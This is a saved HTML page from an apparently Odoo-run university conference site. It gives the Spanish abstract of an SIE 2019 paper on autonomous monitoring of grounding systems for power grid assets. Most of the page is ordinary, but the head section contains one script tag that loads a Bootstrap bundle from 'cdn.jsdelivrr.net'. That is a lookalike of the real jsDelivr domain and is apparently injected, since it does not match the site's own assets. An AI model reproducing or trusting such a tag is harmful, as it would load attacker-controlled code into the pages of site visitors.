

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://convencion.uclv.cu/event/18th-international-symposium-of-electrical-engineering-sie-2019-transmission-distribution-and-utilization-of-electric-power-47/track/soluciones-para-la-monitorizacion-de-sistemas-de-tierra-para-activos-de-la-red-electrica-1554
body_size: 11264
content:

    
        
        
    
        
        
    
    
    <!DOCTYPE html>
        
        
            
        
    <html lang="en-US" data-website-id="1" data-oe-company-name="V International Scientific Convention UCLV 2025">
            
        
            
                
            
            
            
            
                
            
        
        
    <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
        <meta name="generator" content="Odoo"/>
        
        
        
            
            
            
        <meta name="description" content="&lt;p&gt;

&lt;/p&gt;&lt;p class=&quot;MsoNormal&quot; style=&quot;line-height:150%&quot;&gt;&lt;b style=&quot;mso-bidi-font-weight:
normal&quot;&gt;&lt;span style='font-size:12.0pt;line-height:150%;font-family:
&quot;Times New Roman&quot;,serif' lang=&quot;ES&quot;&gt;Resumen:&lt;/span&gt;&lt;/b&gt;&lt;span style='font-size:
12.0pt;line-height:150%;font-family:&quot;Times New Roman&quot;,serif' lang=&quot;ES&quot;&gt; &lt;/span&gt;&lt;/p&gt;

&lt;p class=&quot;MsoNormal&quot; style=&quot;text-align:justify&quot;&gt;&lt;span style='font-size:
12.0pt;line-height:115%;font-family:&quot;Times New Roman&quot;,serif;mso-bidi-font-weight:
bold' lang=&quot;ES&quot;&gt;El sistema de puesta a tierra (PAT) de cualquier activo de la red
eléctrica condiciona enormemente el correcto funcionamiento de todos los
elementos que lo constituyen, siendo especialmente importante los elementos de
seguridad. A pesar de ello, la medida y mantenimiento de los sistemas de puesta
a tierra desde su instalación es algo que no se toma con la rigurosidad que se
debe, ya que la mayoría de los fallos que se presentan en redes de media y alta
tensión son consecuencia de un sistema de tierra que no realizó la función para
la que estaba diseñado.&lt;/span&gt;&lt;span style='font-size:12.0pt;line-height:
115%;font-family:&quot;Times New Roman&quot;,serif;mso-fareast-font-family:&quot;MS Mincho&quot;' lang=&quot;ES&quot;&gt;&lt;/span&gt;&lt;/p&gt;

&lt;p class=&quot;MsoNormal&quot; style=&quot;text-align:justify&quot;&gt;&lt;span style='font-size:
12.0pt;line-height:115%;font-family:&quot;Times New Roman&quot;,serif;mso-bidi-font-weight:
bold' lang=&quot;ES&quot;&gt;El parámetro indicador más representativo del estado de un sistema de PAT
es el valor de resistencia de tierra y para su medida el método más utilizado,
sigue siendo el de la caída de potencial, también llamado del 62%, donde se
utilizan dos picas auxiliares. Este método es muy fiable, pero tiene algunos
inconvenientes como el tiempo necesario para realizar una medida y el espacio
necesario, dependiendo de las dimensiones del sistema de PAT o la necesidad de
desconectar de otras partes de la red de tierra en algunas estructuras, como
por ejemplo en líneas de alta tensión con hilo de guarda. &lt;/span&gt;&lt;/p&gt;

&lt;p class=&quot;MsoNormal&quot; style=&quot;tab-stops:189.0pt&quot;&gt;&lt;span style='font-size:
12.0pt;line-height:115%;font-family:&quot;Times New Roman&quot;,serif' lang=&quot;ES&quot;&gt;&lt;span style=&quot;mso-tab-count:1&quot;&gt;                                                               &lt;/span&gt;&lt;/span&gt;&lt;/p&gt;

&lt;p class=&quot;MsoNormal&quot; style=&quot;text-align:justify;line-height:150%&quot;&gt;&lt;span style='font-size:12.0pt;line-height:150%;font-family:&quot;Times New Roman&quot;,serif;
mso-bidi-font-weight:bold' lang=&quot;ES&quot;&gt;En este documento se presentan diferentes soluciones
y alternativas para la monitorización de redes de tierra en activos de la red
eléctrica y que pueden utilizarse en alta, media y baja tensión, donde
dispositivos de medida autónomos con diferentes posibilidades de comunicación
permiten la inspección y supervisión de las puestas a tierra sin la
intervención de personal para realizar las medidas periódicas. De esta manera
se reducen costes y tiempos de actuación ante posibles fallas que no son
detectadas por las protecciones de estos sistemas hasta que se produzca una
falta grave. También se incrementa la seguridad de la red, ya que detectan de
forma inmediata las situaciones que representan un riesgo para la seguridad.&lt;/span&gt;&lt;span style='font-size:12.0pt;line-height:150%;font-family:&quot;Times New Roman&quot;,serif' lang=&quot;ES&quot;&gt;&lt;/span&gt;&lt;/p&gt;

"/>
        
        
            
            
            
                
                    
                        <meta property="og:type" content="website"/>
                    
                
                    
                        <meta property="og:title" content="Soluciones para la Monitorización de Sistemas de Tierra para Activos de la Red Eléctrica"/>
                    
                
                    
                        <meta property="og:site_name" content="V International Scientific Convention UCLV 2025"/>
                    
                
                    
                        <meta property="og:url" content="https://convencion.uclv.cu/event/18th-international-symposium-of-electrical-engineering-sie-2019-transmission-distribution-and-utilization-of-electric-power-47/track/soluciones-para-la-monitorizacion-de-sistemas-de-tierra-para-activos-de-la-red-electrica-1554"/>
                    
                
                    
                        <meta property="og:image" content="https://convencion.uclv.cu/web/image/website/1/logo?unique=2aa4540"/>
                    
                
                    
                        <meta property="og:description" content="&lt;p&gt;

&lt;/p&gt;&lt;p class=&quot;MsoNormal&quot; style=&quot;line-height:150%&quot;&gt;&lt;b style=&quot;mso-bidi-font-weight:
normal&quot;&gt;&lt;span style='font-size:12.0pt;line-height:150%;font-family:
&quot;Times New Roman&quot;,serif' lang=&quot;ES&quot;&gt;Resumen:&lt;/span&gt;&lt;/b&gt;&lt;span style='font-size:
12.0pt;line-height:150%;font-family:&quot;Times New Roman&quot;,serif' lang=&quot;ES&quot;&gt; &lt;/span&gt;&lt;/p&gt;

&lt;p class=&quot;MsoNormal&quot; style=&quot;text-align:justify&quot;&gt;&lt;span style='font-size:
12.0pt;line-height:115%;font-family:&quot;Times New Roman&quot;,serif;mso-bidi-font-weight:
bold' lang=&quot;ES&quot;&gt;El sistema de puesta a tierra (PAT) de cualquier activo de la red
eléctrica condiciona enormemente el correcto funcionamiento de todos los
elementos que lo constituyen, siendo especialmente importante los elementos de
seguridad. A pesar de ello, la medida y mantenimiento de los sistemas de puesta
a tierra desde su instalación es algo que no se toma con la rigurosidad que se
debe, ya que la mayoría de los fallos que se presentan en redes de media y alta
tensión son consecuencia de un sistema de tierra que no realizó la función para
la que estaba diseñado.&lt;/span&gt;&lt;span style='font-size:12.0pt;line-height:
115%;font-family:&quot;Times New Roman&quot;,serif;mso-fareast-font-family:&quot;MS Mincho&quot;' lang=&quot;ES&quot;&gt;&lt;/span&gt;&lt;/p&gt;

&lt;p class=&quot;MsoNormal&quot; style=&quot;text-align:justify&quot;&gt;&lt;span style='font-size:
12.0pt;line-height:115%;font-family:&quot;Times New Roman&quot;,serif;mso-bidi-font-weight:
bold' lang=&quot;ES&quot;&gt;El parámetro indicador más representativo del estado de un sistema de PAT
es el valor de resistencia de tierra y para su medida el método más utilizado,
sigue siendo el de la caída de potencial, también llamado del 62%, donde se
utilizan dos picas auxiliares. Este método es muy fiable, pero tiene algunos
inconvenientes como el tiempo necesario para realizar una medida y el espacio
necesario, dependiendo de las dimensiones del sistema de PAT o la necesidad de
desconectar de otras partes de la red de tierra en algunas estructuras, como
por ejemplo en líneas de alta tensión con hilo de guarda. &lt;/span&gt;&lt;/p&gt;

&lt;p class=&quot;MsoNormal&quot; style=&quot;tab-stops:189.0pt&quot;&gt;&lt;span style='font-size:
12.0pt;line-height:115%;font-family:&quot;Times New Roman&quot;,serif' lang=&quot;ES&quot;&gt;&lt;span style=&quot;mso-tab-count:1&quot;&gt;                                                               &lt;/span&gt;&lt;/span&gt;&lt;/p&gt;

&lt;p class=&quot;MsoNormal&quot; style=&quot;text-align:justify;line-height:150%&quot;&gt;&lt;span style='font-size:12.0pt;line-height:150%;font-family:&quot;Times New Roman&quot;,serif;
mso-bidi-font-weight:bold' lang=&quot;ES&quot;&gt;En este documento se presentan diferentes soluciones
y alternativas para la monitorización de redes de tierra en activos de la red
eléctrica y que pueden utilizarse en alta, media y baja tensión, donde
dispositivos de medida autónomos con diferentes posibilidades de comunicación
permiten la inspección y supervisión de las puestas a tierra sin la
intervención de personal para realizar las medidas periódicas. De esta manera
se reducen costes y tiempos de actuación ante posibles fallas que no son
detectadas por las protecciones de estos sistemas hasta que se produzca una
falta grave. También se incrementa la seguridad de la red, ya que detectan de
forma inmediata las situaciones que representan un riesgo para la seguridad.&lt;/span&gt;&lt;span style='font-size:12.0pt;line-height:150%;font-family:&quot;Times New Roman&quot;,serif' lang=&quot;ES&quot;&gt;&lt;/span&gt;&lt;/p&gt;

"/>
                    
                
            
            
            
                
                    <meta name="twitter:card" content="summary_large_image"/>
                
                    <meta name="twitter:title" content="Soluciones para la Monitorización de Sistemas de Tierra para Activos de la Red Eléctrica"/>
                
                    <meta name="twitter:image" content="https://convencion.uclv.cu/web/image/website/1/logo?unique=2aa4540"/>
                
                    <meta name="twitter:description" content="&lt;p&gt;

&lt;/p&gt;&lt;p class=&quot;MsoNormal&quot; style=&quot;line-height:150%&quot;&gt;&lt;b style=&quot;mso-bidi-font-weight:
normal&quot;&gt;&lt;span style='font-size:12.0pt;line-height:150%;font-family:
&quot;Times New Roman&quot;,serif' lang=&quot;ES&quot;&gt;Resumen:&lt;/span&gt;&lt;/b&gt;&lt;span style='font-size:
12.0pt;line-height:150%;font-family:&quot;Times New Roman&quot;,serif' lang=&quot;ES&quot;&gt; &lt;/span&gt;&lt;/p&gt;

&lt;p class=&quot;MsoNormal&quot; style=&quot;text-align:justify&quot;&gt;&lt;span style='font-size:
12.0pt;line-height:115%;font-family:&quot;Times New Roman&quot;,serif;mso-bidi-font-weight:
bold' lang=&quot;ES&quot;&gt;El sistema de puesta a tierra (PAT) de cualquier activo de la red
eléctrica condiciona enormemente el correcto funcionamiento de todos los
elementos que lo constituyen, siendo especialmente importante los elementos de
seguridad. A pesar de ello, la medida y mantenimiento de los sistemas de puesta
a tierra desde su instalación es algo que no se toma con la rigurosidad que se
debe, ya que la mayoría de los fallos que se presentan en redes de media y alta
tensión son consecuencia de un sistema de tierra que no realizó la función para
la que estaba diseñado.&lt;/span&gt;&lt;span style='font-size:12.0pt;line-height:
115%;font-family:&quot;Times New Roman&quot;,serif;mso-fareast-font-family:&quot;MS Mincho&quot;' lang=&quot;ES&quot;&gt;&lt;/span&gt;&lt;/p&gt;

&lt;p class=&quot;MsoNormal&quot; style=&quot;text-align:justify&quot;&gt;&lt;span style='font-size:
12.0pt;line-height:115%;font-family:&quot;Times New Roman&quot;,serif;mso-bidi-font-weight:
bold' lang=&quot;ES&quot;&gt;El parámetro indicador más representativo del estado de un sistema de PAT
es el valor de resistencia de tierra y para su medida el método más utilizado,
sigue siendo el de la caída de potencial, también llamado del 62%, donde se
utilizan dos picas auxiliares. Este método es muy fiable, pero tiene algunos
inconvenientes como el tiempo necesario para realizar una medida y el espacio
necesario, dependiendo de las dimensiones del sistema de PAT o la necesidad de
desconectar de otras partes de la red de tierra en algunas estructuras, como
por ejemplo en líneas de alta tensión con hilo de guarda. &lt;/span&gt;&lt;/p&gt;

&lt;p class=&quot;MsoNormal&quot; style=&quot;tab-stops:189.0pt&quot;&gt;&lt;span style='font-size:
12.0pt;line-height:115%;font-family:&quot;Times New Roman&quot;,serif' lang=&quot;ES&quot;&gt;&lt;span style=&quot;mso-tab-count:1&quot;&gt;                                                               &lt;/span&gt;&lt;/span&gt;&lt;/p&gt;

&lt;p class=&quot;MsoNormal&quot; style=&quot;text-align:justify;line-height:150%&quot;&gt;&lt;span style='font-size:12.0pt;line-height:150%;font-family:&quot;Times New Roman&quot;,serif;
mso-bidi-font-weight:bold' lang=&quot;ES&quot;&gt;En este documento se presentan diferentes soluciones
y alternativas para la monitorización de redes de tierra en activos de la red
eléctrica y que pueden utilizarse en alta, media y baja tensión, donde
dispositivos de medida autónomos con diferentes posibilidades de comunicación
permiten la inspección y supervisión de las puestas a tierra sin la
intervención de personal para realizar las medidas periódicas. De esta manera
se reducen costes y tiempos de actuación ante posibles fallas que no son
detectadas por las protecciones de estos sistemas hasta que se produzca una
falta grave. También se incrementa la seguridad de la red, ya que detectan de
forma inmediata las situaciones que representan un riesgo para la seguridad.&lt;/span&gt;&lt;span style='font-size:12.0pt;line-height:150%;font-family:&quot;Times New Roman&quot;,serif' lang=&quot;ES&quot;&gt;&lt;/span&gt;&lt;/p&gt;

"/>
                
            
        

        
            
            
        
        <link rel="canonical" href="http://convencion.uclv.cu/event/18th-international-symposium-of-electrical-engineering-sie-2019-transmission-distribution-and-utilization-of-electric-power-47/track/soluciones-para-la-monitorizacion-de-sistemas-de-tierra-para-activos-de-la-red-electrica-1554"/>

        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
    
  

                <title>Soluciones para la Monitorización de Sistemas de Tierra para Activos de la Red Eléctrica</title>
                <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=2aa4540"/>
    <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
    <link type="text/css" rel="stylesheet" href="/web/content/97075-de797d7/1/web.assets_common.css" data-asset-xmlid="web.assets_common" data-asset-version="de797d7"/>
    <link type="text/css" rel="stylesheet" href="/web/content/114991-98eb5a3/1/web.assets_frontend.css" data-asset-xmlid="web.assets_frontend" data-asset-version="98eb5a3"/>
        
    
  

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "60ed3c3b1e37626d564b612f74a1e0698cab20c5o1800508179",
                        debug: "",
                    };
                </script>
    <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "7f8c5c0dd4cf1ec1e0e839e43837fc30d06e53ad"}};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
    <script async="true" src="https://www.googletagmanager.com/gtag/js?id=G-86VPWDCEN4"></script>
    <script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-86VPWDCEN4');
</script>
    <script defer="defer" type="text/javascript" src="/web/content/47130-5c17748/1/web.assets_common_minimal_js.js" data-asset-xmlid="web.assets_common_minimal_js" data-asset-version="5c17748"></script>
    <script defer="defer" type="text/javascript" src="/web/content/47131-7e27e5c/1/web.assets_frontend_minimal_js.js" data-asset-xmlid="web.assets_frontend_minimal_js" data-asset-version="7e27e5c"></script>
    
        
    
    <script defer="defer" type="text/javascript" data-src="/web/content/97094-a71bc7e/1/web.assets_common_lazy.js" data-asset-xmlid="web.assets_common_lazy" data-asset-version="a71bc7e"></script>
    <script defer="defer" type="text/javascript" data-src="/web/content/114996-d3c1d9c/1/web.assets_frontend_lazy.js" data-asset-xmlid="web.assets_frontend_lazy" data-asset-version="d3c1d9c"></script>
        
    
  

                
            
            
    <link rel="manifest" href="/event/manifest.webmanifest" crossorigin="use-credentials"/>
    <link rel="apple-touch-icon" href="/web/image/website/1/app_icon/192x192?unique=2aa4540"/>
    <meta name="theme-color" content="#875A7B"/>

        
            
            <noscript id="o_animate-no-js_fallback">
                <style type="text/css">
                    .o_animate {
                        /* If no js - force elements rendering */
                        visibility:visible;

                        /* If browser support css animations support - reset animation */
                        -webkit-animation-name: none-dummy;
                        animation-name: none-dummy;
                    }
                </style>
            </noscript>
        
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
    </head>
            <body class="">
                
        
    
            
        <div id="wrapwrap" class="event   ">
      <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard">
        <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
            <div id="top_menu_container" class="container justify-content-start justify-content-lg-between">
                
    <a href="/" class="navbar-brand logo mr-4">
            <span role="img" aria-label="Logo of V Convención Científica Internacional UCLV 2025" title="V Convención Científica Internacional UCLV 2025"><img src="/web/image/website/1/logo/V%20Convenci%C3%B3n%20Cient%C3%ADfica%20Internacional%20UCLV%202025?unique=2aa4540" class="img img-fluid" alt="V Convención Científica Internacional UCLV 2025" loading="lazy"/></span>
        </a>
    
                
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ml-auto">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>

                <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
                    
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
        
                        
                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/" class="nav-link ">
            <span>Home</span>
        </a>
    </li>
    

                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/event" class="nav-link ">
            <span>Events</span>
        </a>
    </li>
    

                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/programa-general-v-convencion-cientifica-internacional-uclv-2025" class="nav-link ">
            <span>Programa General</span>
        </a>
    </li>
    

                        
                            
    
    
    <li class="nav-item dropdown  ">
        <a data-toggle="dropdown" href="#" class="nav-link dropdown-toggle ">
            <span>Memorias</span>
        </a>
        <ul class="dropdown-menu" role="menu">
            
                
    
    <li class="">
        <a role="menuitem" href="/memorias-cci-2021" class="dropdown-item ">
            <span>CCI 2021</span>
        </a>
    </li>
    

            
                
    
    <li class="">
        <a role="menuitem" href="/memorias-cci-2023" class="dropdown-item ">
            <span>Memorias CCI 2023</span>
        </a>
    </li>
    

            
        </ul>
    </li>

                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/sponsorships" class="nav-link ">
            <span>Sponsorships</span>
        </a>
    </li>
    

                        
            
        
        
            
        
        <li class="nav-item mx-lg-3 divider d-none"></li> <li class="o_wsale_my_cart d-none nav-item mx-lg-3">
            <a href="/shop/cart" class="nav-link">
                <i class="fa fa-shopping-cart"></i>
                
                <sup class="my_cart_quantity badge badge-primary" data-order-id="">0</sup>
            </a>
        </li>
    
        
                        
            <li class="nav-item ml-lg-auto o_no_autohide_item">
                <a href="/web/login" class="nav-link font-weight-bold">Sign in</a>
            </li>
        
                        
        
        
            
        
    
    
                    
    </ul>

                </div>
                
        
        
    
        
        
    
        
        
    
        <div class="js_language_selector ml-2 dropdown">
            <button class="btn btn-sm btn-outline-secondary border-0 dropdown-toggle" type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">
                
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>

    <span class="align-middle">English (US)</span>
            </button>
            <div class="dropdown-menu" role="menu">
                
                    <a class="dropdown-item js_change_lang" href="/event/18th-international-symposium-of-electrical-engineering-sie-2019-transmission-distribution-and-utilization-of-electric-power-47/track/soluciones-para-la-monitorizacion-de-sistemas-de-tierra-para-activos-de-la-red-electrica-1554" data-url_code="en">
                        
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>

    <span>English (US)</span>
                    </a>
                
                    <a class="dropdown-item js_change_lang" href="/es/event/18th-international-symposium-of-electrical-engineering-sie-2019-transmission-distribution-and-utilization-of-electric-power-47/track/soluciones-para-la-monitorizacion-de-sistemas-de-tierra-para-activos-de-la-red-electrica-1554" data-url_code="es">
                        
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/es.png?height=25" loading="lazy"/>

    <span> Español</span>
                    </a>
                
        
    

    
            </div>
        </div>
    
    
                <div class="oe_structure oe_structure_solo" id="oe_structure_header_default_1">
            
        </div>
  </div>
        </nav>
    </header>
      <main>
        
            
        
                
                <div id="wrap" class="o_wevent_event js_event ">
                    <nav class="navbar navbar-light border-top shadow-sm d-print-none">
                        <div class="container align-items-baseline justify-content-start">
                            <a href="/event" class="navbar-brand h4 my-0 mr-0 mr-md-4">
                                <i class="fa fa-long-arrow-left text-primary mr-2"></i>
                                <span>All Events</span>
                            </a>
                            
                            <ul class="navbar-nav flex-row ml-md-auto ml-0">
                                <li class="nav-item mr-1 ml-2">
                                    <a class="nav-link" href="/event?type=6">
                                        <i class="fa fa-folder-open text-primary mr-2"></i><span>Symposium</span>
                                    </a>
                                </li>
                            </ul>
                            <div class="d-flex align-items-centerflex-wrap pl-sm-3 pr-0">
                                
    <form method="get" class="o_wevent_event_searchbar_form o_wait_lazy_js w-100 my-1 my-lg-0 ml-auto" action="/event">
            
            
            <div role="search" class="input-group ml-auto">
        <input type="search" name="search" class="search-query form-control oe_search_box" placeholder="Search an event ..."/>
        <div class="input-group-append">
            <button type="submit" class="btn btn-primary oe_search_button" aria-label="Search" title="Search"><i class="fa fa-search"></i></button>
        </div>
    </div>

            
            
                                    
                                    
                                    
                                
        </form>
    
                            </div>
                        </div>
                    </nav>                    
                    
                <div name="event" itemscope="itemscope" itemtype="http://schema.org/Event">
                    
  
  
  <div data-name="Cubrir" style="" data-use_size="True" data-use_filters="True" data-use_text_align="True" class="o_record_cover_container d-flex flex-column h-100 o_colored_level o_cc o_cc3 o_half_screen_height  ">
    <div style="background-image: url(/website_event_uclv/static/src/img/screenshot1.jpg);" class="o_record_cover_component o_record_cover_image "></div>
    <div style="opacity: 0.4;" class="o_record_cover_component o_record_cover_filter oe_black">
      <p>
        <span style="color: rgb(64, 64, 64); font-family: Arial, sans-serif; font-size: 12pt;">Executive Secretary</span>
        <br/>
      </p>
    </div>
    
                        
                        
                        
                        

                        <div class="container d-flex flex-column flex-grow-1 justify-content-around">                  
                            
                            <div class="o_wevent_event_title">
                                <div class="row">
                                    <div class="col-md-2 text-center pb-5 pt-2" itemprop="image"><img src="/web/image/event.event/47/image_128/18th%20International%20Symposium%20of%20Electrical%20Engineering%20%22SIE%202019%22%20-Transmission%2C%20Distribution%20and%20Utilization%20of%20Electric%20Power?unique=7fda6e1" class="img img-fluid" alt="18th International Symposium of Electrical Engineering &amp;quot;SIE 2019&amp;quot; -Transmission, Distribution and Utilization of Electric Power" loading="lazy"/></div>
                                    <div class="col-md-10">
                                        
                                        <h1 class="o_wevent_event_name" itemprop="name" placeholder="Event Title">18th International Symposium of Electrical Engineering</h1>
                                        
                                        <h1 class="o_wevent_event_name" itemprop="name" placeholder="Event Short Title">SIE 2019</h1>
                                        
                                    </div>
                                </div>
                            </div>                        
                        </div>
                        
                            <div class="container justify-content-around d-block" style="position:relative;top:-55px;">
                                <div class="row no-gutters shadow-sm">
                                    <div class="col-lg-12">
                                        <nav class="navbar navbar-light navbar-expand bg-white">
                                            <div class="container align-items-baseline">
                                                <div id="o_wevent_event_submenu" class="collapse navbar-collapse">
                                                    <ul class="navbar-nav w-100 justify-content-around justify-content-md-start">
                                                        
                                                            
                                                            
                                                            
                                                            

                                                            <li class="nav-item">
                                                                <a role="menuitem" href="/event/18th-international-symposium-of-electrical-engineering-sie-2019-transmission-distribution-and-utilization-of-electric-power-47/register" class="nav-link ">
                                                                    <span class="fa fa-2x fa-bullhorn d-md-none"></span>
                                                                    
                                                                    
                                                                    
                                                                    
                                                                    
                                                                    <span class="d-none d-md-block">Introduction</span>
                                                                </a>
                                                            </li>
                                                        
                                                            
                                                            
                                                            
                                                            

                                                            <li class="nav-item">
                                                                <a role="menuitem" href="/event/18th-international-symposium-of-electrical-engineering-sie-2019-transmission-distribution-and-utilization-of-electric-power-47/track" class="nav-link ">
                                                                    
                                                                    <span class="fa fa-2x fa-file d-md-none"></span>
                                                                    
                                                                    
                                                                    
                                                                    
                                                                    <span class="d-none d-md-block">Papers</span>
                                                                </a>
                                                            </li>
                                                        
                                                            
                                                            
                                                            
                                                            

                                                            <li class="nav-item">
                                                                <a role="menuitem" href="/event/18th-international-symposium-of-electrical-engineering-sie-2019-transmission-distribution-and-utilization-of-electric-power-47/track_proposal" class="nav-link ">
                                                                    
                                                                    
                                                                    <span class="fa fa-2x fa-upload d-md-none"></span>
                                                                    
                                                                    
                                                                    
                                                                    <span class="d-none d-md-block">Submit a paper</span>
                                                                </a>
                                                            </li>
                                                        
                                                            
                                                            
                                                            
                                                            

                                                            <li class="nav-item">
                                                                <a role="menuitem" href="/event/18th-international-symposium-of-electrical-engineering-sie-2019-transmission-distribution-and-utilization-of-electric-power-47/agenda" class="nav-link ">
                                                                    
                                                                    
                                                                    
                                                                    <span class="fa fa-2x fa-calendar d-md-none"></span>
                                                                    
                                                                    
                                                                    <span class="d-none d-md-block">Agenda</span>
                                                                </a>
                                                            </li>
                                                        
                                                            
                                                            
                                                            
                                                            

                                                            <li class="nav-item">
                                                                <a role="menuitem" href="/event/18th-international-symposium-of-electrical-engineering-sie-2019-transmission-distribution-and-utilization-of-electric-power-47/community" class="nav-link ">
                                                                    
                                                                    
                                                                    
                                                                    
                                                                    <span class="fa fa-2x fa-users d-md-none"></span>
                                                                    
                                                                    <span class="d-none d-md-block">Community</span>
                                                                </a>
                                                            </li>
                                                        
                                                    </ul>
                                                </div>
                                            </div>
                                        </nav>
                                    </div>
                                </div>
                            </div>
                        
                    
  </div>

                    
                <section class="bg-200">            
                    <div class="container overflow-hidden d-block" style="position:relative; top:-40px;">
                        <div class="row no-gutters mb-3 shadow-sm">
                            <div class="col-lg-8 bg-white px-3 pb-0 o_wevent_online pt-5">
                                    
                                    
                                    <div id="oe_structure_wesession_track_index_1" class="oe_structure"></div>
                                    
                                    
        <div name="o_wesession_track_main" class="col-12 o_wevent_online_page_main o_wesession_track_main bg-white p-0">
            
            
        
        
        

         
    <div class="o_wesession_track_main_description overflow-auto">
                <div class="mx-3 pt-3 mb-3 d-flex justify-content-between flex-column flex-md-row">
                    
                    <div class="d-flex flex-column">
                        <span class="h3 mb-0 text-uppercase">Soluciones para la Monitorización de Sistemas de Tierra para Activos de la Red Eléctrica</span>                        
                    </div>
                    
                    <div class="o_we_track_action_buttons d-flex justify-content-md-end align-items-center flex-wrap">
                        <div class="o_we_track_reminder_button my-1">
                            
                        </div>
                    </div>
                </div>
                
                
                <section class="mt64 mt-4 my-2 mx-3 oe_no_empty">             
                    
                    <div><p>

</p><p class="MsoNormal" style="line-height:150%"><b style="mso-bidi-font-weight:
normal"><span style='font-size:12.0pt;line-height:150%;font-family:
"Times New Roman",serif' lang="ES">Resumen:</span></b><span style='font-size:
12.0pt;line-height:150%;font-family:"Times New Roman",serif' lang="ES"> </span></p>

<p class="MsoNormal" style="text-align:justify"><span style='font-size:
12.0pt;line-height:115%;font-family:"Times New Roman",serif;mso-bidi-font-weight:
bold' lang="ES">El sistema de puesta a tierra (PAT) de cualquier activo de la red
eléctrica condiciona enormemente el correcto funcionamiento de todos los
elementos que lo constituyen, siendo especialmente importante los elementos de
seguridad. A pesar de ello, la medida y mantenimiento de los sistemas de puesta
a tierra desde su instalación es algo que no se toma con la rigurosidad que se
debe, ya que la mayoría de los fallos que se presentan en redes de media y alta
tensión son consecuencia de un sistema de tierra que no realizó la función para
la que estaba diseñado.</span><span style='font-size:12.0pt;line-height:
115%;font-family:"Times New Roman",serif;mso-fareast-font-family:"MS Mincho"' lang="ES"></span></p>

<p class="MsoNormal" style="text-align:justify"><span style='font-size:
12.0pt;line-height:115%;font-family:"Times New Roman",serif;mso-bidi-font-weight:
bold' lang="ES">El parámetro indicador más representativo del estado de un sistema de PAT
es el valor de resistencia de tierra y para su medida el método más utilizado,
sigue siendo el de la caída de potencial, también llamado del 62%, donde se
utilizan dos picas auxiliares. Este método es muy fiable, pero tiene algunos
inconvenientes como el tiempo necesario para realizar una medida y el espacio
necesario, dependiendo de las dimensiones del sistema de PAT o la necesidad de
desconectar de otras partes de la red de tierra en algunas estructuras, como
por ejemplo en líneas de alta tensión con hilo de guarda. </span></p>

<p class="MsoNormal" style="tab-stops:189.0pt"><span style='font-size:
12.0pt;line-height:115%;font-family:"Times New Roman",serif' lang="ES"><span style="mso-tab-count:1">                                                               </span></span></p>

<p class="MsoNormal" style="text-align:justify;line-height:150%"><span style='font-size:12.0pt;line-height:150%;font-family:"Times New Roman",serif;
mso-bidi-font-weight:bold' lang="ES">En este documento se presentan diferentes soluciones
y alternativas para la monitorización de redes de tierra en activos de la red
eléctrica y que pueden utilizarse en alta, media y baja tensión, donde
dispositivos de medida autónomos con diferentes posibilidades de comunicación
permiten la inspección y supervisión de las puestas a tierra sin la
intervención de personal para realizar las medidas periódicas. De esta manera
se reducen costes y tiempos de actuación ante posibles fallas que no son
detectadas por las protecciones de estos sistemas hasta que se produzca una
falta grave. También se incrementa la seguridad de la red, ya que detectan de
forma inmediata las situaciones que representan un riesgo para la seguridad.</span><span style='font-size:12.0pt;line-height:150%;font-family:"Times New Roman",serif' lang="ES"></span></p>

</div>
                </section>
                <section class="mt64 mt-4 my-2 mx-3 oe_no_empty">             
                    
                    <div class="font-italic"><p>

</p><p class="MsoNormal" style="line-height:150%"><b style="mso-bidi-font-weight:
normal"><span style='font-size:12.0pt;line-height:150%;font-family:
"Times New Roman",serif' lang="ES">Resumen:</span></b><span style='font-size:
12.0pt;line-height:150%;font-family:"Times New Roman",serif' lang="ES"> </span></p>

<p class="MsoNormal" style="text-align:justify"><span style='font-size:
12.0pt;line-height:115%;font-family:"Times New Roman",serif;mso-bidi-font-weight:
bold' lang="ES">El sistema de puesta a tierra (PAT) de cualquier activo de la red
eléctrica condiciona enormemente el correcto funcionamiento de todos los
elementos que lo constituyen, siendo especialmente importante los elementos de
seguridad. A pesar de ello, la medida y mantenimiento de los sistemas de puesta
a tierra desde su instalación es algo que no se toma con la rigurosidad que se
debe, ya que la mayoría de los fallos que se presentan en redes de media y alta
tensión son consecuencia de un sistema de tierra que no realizó la función para
la que estaba diseñado.</span><span style='font-size:12.0pt;line-height:
115%;font-family:"Times New Roman",serif;mso-fareast-font-family:"MS Mincho"' lang="ES"></span></p>

<p class="MsoNormal" style="text-align:justify"><span style='font-size:
12.0pt;line-height:115%;font-family:"Times New Roman",serif;mso-bidi-font-weight:
